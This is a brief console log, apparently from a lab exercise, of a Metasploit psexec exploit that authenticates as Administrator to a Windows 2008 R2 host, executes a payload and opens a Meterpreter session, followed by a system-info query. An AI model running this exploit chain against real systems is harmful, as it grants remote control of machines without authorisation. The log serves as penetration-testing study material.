 msf6 exploit(windows/smb/psexec) > run
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445 as user 'Administrator'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (175686 bytes) to 192.168.52.138
[*] Meterpreter session 5 opened (192.168.121.135:34419 → 192.168.121.135:6666) at 2023-08-17 08:12:27 -0400
meterpreter > net user
[-] Unknown command: net
meterpreter > systeminfo
[-] Unknown command: systeminfo
meterpreter > sysinfo
Computer : OWA
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : GOD
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >